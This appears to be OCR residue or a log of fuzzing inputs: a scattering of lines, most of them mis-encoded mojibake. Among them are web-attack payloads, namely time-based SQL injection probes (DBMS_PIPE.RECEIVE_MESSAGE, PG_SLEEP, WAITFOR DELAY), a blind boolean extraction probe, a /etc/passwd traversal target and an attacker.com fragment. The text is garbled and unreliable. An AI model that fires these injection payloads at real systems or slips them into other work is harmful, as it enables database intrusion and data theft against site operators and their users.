
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),12)
#
1*2024
# 1?'
# 1ÐŽÒ Â¬Ñ–âˆšÒ Ð²Ð ÐÐ Ñ“ÐŽÒ Â¬Ò
#
20250'XOR(if(ascii(substring((1),1,1))<109,1,0))XOR'
# 1آ´â”گآ¢
# 1Ο·Ίü¬Ϋ
#
1 G�D
# 1��G�D
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# MCuK4YPI
# 1Вҙв”җВў
# 1â€ڑؤ„ؤ–â€ڑؤ’إ؛â€“ؤ»
# 1 �(� �?'
#
/etc/passwd
# JyI=
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
#
\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\\
# 1‚ĄĖ‚Ēź–Ļ
# 1ГҜШҹВҪ
# 1¬§¬ΞΈ≤Ο°ΟΣ¬§Έî
#
1ОІВівҖўОІГ®ГӘвҖ“Оҷ
# 1���V��2�-�S����
# 1;0
# 27'
#
2024'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),12)
# 1β³•βîê–Ι
# 1ЎҐ¬і√ҐвАЭЏѓЎҐ¬Ґ
# /attacker.com
# 1��2���^
# -1))
OR 968=(SELECT 968 FROM PG_SLEEP(12))--
# 1√ĒŇÖńĻ
# 1├»пЪ┬й
# 1Οî≈ÖΡΙ
# k5891Fkj'
# uACvPfwu'
# 1РћюЛЏРћ╝лЂРћђРЋБ
#
1ЛюЛџЛю┬ЕЛюлѓ
# 1βÄöΡ³Ρ•βÄöΡ£≈ΚβÄ™ΡΜ
# 12 �2 �
# 1�E9
# 1
Q\\\\\\\\\\\\\\\\ [Y;c?'
# @@oNLxW
# 231'
# 1√ѓЎЯ¬љ
# 1ШЈВҜШ·ЪәШўВҪ
#
1ќЯ¬ЈќК√Љ¬ђќЂ
# 1Ў£¬ѓЎЈЏЇЎҐ¬љ
# 1βî§βîΛ–†―¦―ôβî§–±
#
1├бРђъРђЊ├бРђЮ┌»п░┬╣
# 1РћгРћцлаЛЏЛЎРћгл▒
# 1 �2 .2
# 1?
R.
# 1� ��z��?'
# 10
# 1~{,���L�L�y��L�L��~
{,���L�L� ~c,�~�,�~�,c
# uACvPfwu'; waitfor delay '0:0:12' --
#
61c12bJt
# 1ќњќ©ќЂ?'
# 1ќњќ©ќЂ
# 1ΊΘβÄùΊΞβÄΠΊΛ¬Ι
#